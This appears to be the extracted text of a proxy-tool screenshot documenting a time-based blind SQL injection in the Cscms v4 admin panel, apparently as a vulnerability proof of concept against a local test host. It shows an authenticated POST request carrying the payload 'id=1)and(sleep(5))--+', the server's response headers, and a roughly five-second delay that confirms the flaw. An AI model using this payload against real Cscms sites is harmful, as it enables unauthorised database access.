 2 Host: cscms.test
3 Content-Length: 21
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/singer/admin/singer?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
v1ahrkd5h84dsm4ftla4ruuks41kb526
13 Connection: close
14
15 id=1)and(sleep(5))--+
Search...
0 matches
Done
2 Date: Wed, 23 Feb 2022 06:48:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=v1ahrkd5h84dsm4ftla4ruuks41kb526; expires=Wed, 23-Feb-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 138
13
14 {"error":0,"info":{"url":"\/admin.php\/singer\/admin\/singer?yid=3&v=636"},"msg":
Search...
0 matches
698 bytes | 5,091 millis